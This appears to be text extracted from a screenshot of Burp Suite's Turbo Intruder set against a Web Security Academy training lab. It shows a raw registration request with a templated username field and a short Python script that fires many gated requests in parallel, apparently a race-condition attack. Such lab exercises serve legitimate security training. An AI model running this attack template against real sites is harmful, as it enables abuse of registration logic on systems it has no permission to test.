 Turbo Intruder - 0abd004803c9e947810c62da00a70024.web-security-academy.net
Pretty Raw Hex \n
1 POST /register HTTP/2
2 Host: 0abd004803c9e947810c62da00a70024.web-security-academy.net
3 Cookie: phpsessionid=lKC9uSWwpi6Ql8ZBJfmR9cVBRZINqBM9
4 Content-Length: 98
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0abd004803c9e947810c62da00a70024.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0abd004803c9e947810c62da00a70024.web-security-academy.net/register
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
21
22 csrf=Gz36qOfBhylyw24k4aUBTvk3jxY6Iojm&username=%s&email=teser%40ginandjuice.shop&password=peter
Search 0 highlights
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=1,
4 engine=Engine.BURP2
5 )
6
7 for word in open('C:\passwords\passwords.txt'):
8 engine.queue(target.req, word.rstrip(), gate='1')
9
10 # send all requests in gate '1' in parallel
11 engine.openGate('1')
12
13
14 def handleResponse(req, interesting):
15 if interesting:
16 table.add(req)
Attack